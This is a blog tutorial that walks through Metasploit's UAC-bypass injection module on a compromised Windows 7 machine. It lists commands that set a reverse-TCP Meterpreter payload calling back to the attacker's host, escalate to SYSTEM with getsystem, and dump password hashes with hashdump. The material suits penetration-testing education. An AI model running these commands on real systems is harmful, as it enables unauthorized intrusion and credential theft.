The Bypass UAC Injection Exploit Module
Become A “God” Level User In A Few Simple Steps

Quintius Walker
5 June 2017
Raise your hand if you believe that once you’ve gotten a remote “administrator” session on a compromised host that you’re pretty much able to rock N’ roll ? If you raised your hand, you may want to read on to hear about this tiny little security feature called UAC in Windows that could very well limit your possibilities.
First let’s talk about UAC. UAC stands for User Account Control Settings. This is a security feature in Windows systems that “helps” prevent unauthorized changes to the system. When it works as expected, UAC makes sure that any changes aren’t executed unless they are first approved by an administrator. Simple enough, right?
User Account Control Settings in Windows 7.
A lot of confusion may arise when one mistakenly thinks that the “Administrator” account in Windows is the same as the user “Root” account on a Linux system. As you know, the root account in Linux has super “God” level privileges. However, this is not the case for the “Administrator” account in Windows. In Windows, the user “System” is the super user account. Sure there’s an awful lot of damage that one can do with the Admin account in Windows but even if we have a remote “Admin” level session in Metasploit, UAC will stop us dead in our tracks and prevent us from doing some things like obtaining password hashes in attempts to escalate our privileges.
“A first taste of defeat, though bitter, goes far to prepare your palate for future feasts”
Fortunately for our purposes, Metasploit has a Bypass UAC Module that allows us to get around this problem. What this module does is take a remote session with a user that has admin privileges and creates a new session that can be elevated to System level with the “getsystem” command. For the purposes of this post, we’ll be starting with an active Meterpreter session on a Windows 7 system that we previously were able to compromise and we’ll be creating a new session with UAC disabled.
So starting from an active Meterpreter session, we’ll type out the following commands:
- use exploit/windows/local/bypassuac_injection
- set session 1
- set payload windows/x64/meterpreter/reverse_tcp
- set lhost [ip address of your machine]
- set lport 4545 (<– this port must be different than the one used for your original shell)
- exploit
If all went well, this should execute the bypass UAC module and create a new session with UAC disabled. That being the case, at the Meterpreter prompt you can enter, “getsystem” followed by, “getuid” to determine your current user level.

As you can see from the screenshot above, we now have System level privileges. Also, you can see that the user “was” a member of the “admin” group; however, the UAC Bypass worked and a new session was created. In effect, granting us “God-Like” level access to the system. Score!
This allows us to access areas of the Windows system that we otherwise wouldn’t be able to get to, like, the password hashes. For example, now that we have superman powers, we could do a “run post/windows/gather/hashdump” command.

Here we have our system users along with the actual password hashes from the system. What’s important to note here is, if there were any password hints created on the system, those would be displayed for us as well. As we know, those hints would come in real handy in helping us crack the user’s passwords. However, the truth of this matter is, if we are able to get System level access to a Windows machine there’s entirely no reason to crack the hashes. There you have it, “God” level user access in just a few simple steps. Nice!
As always, thank you for reading. Please, subscribe to the blog for more content like this that I hope will come in handy to all of our aspiring Cyber-Sec professionals out there. Also, don’t forget to share this!
For anyone looking for more in depth information on exploitation and what to do after you’ve successfully compromised a system please have a look at the following links. Also, if you’re interested in training for a career in IT/Cyber-Security or you are a current professional in the field looking to advance your training, the following links will allow you to do so at absolutely no cost at all.
Until next time….Hack On, gents!





